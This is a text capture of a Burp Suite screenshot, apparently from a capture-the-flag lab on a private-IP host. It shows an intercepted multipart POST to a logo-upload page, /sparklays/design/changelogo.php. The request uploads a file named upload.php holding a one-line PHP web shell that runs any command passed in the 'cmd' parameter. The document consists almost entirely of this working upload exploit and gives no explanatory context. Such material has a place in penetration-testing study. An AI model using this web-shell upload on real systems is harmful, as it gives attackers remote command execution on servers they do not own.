 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.109:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /sparklays/design/changelogo.php HTTP/1.1
2 Host: 10.10.10.109
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.109/sparklays/design/changelogo.php
8 Content-Type: multipart/form-data; boundary=---------------------------7508566995758374571600709156
9 Content-Length: 381
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------7508566995758374571600709156
14 Content-Disposition: form-data; name="file"; filename="upload.php"
15 Content-Type: application/x-php
16
17 <?php system($_REQUEST['cmd']); ?>
18
19 -----------------------------7508566995758374571600709156
20 Content-Disposition: form-data; name="submit"
21
22 upload file
23 -----------------------------7508566995758374571600709156--
24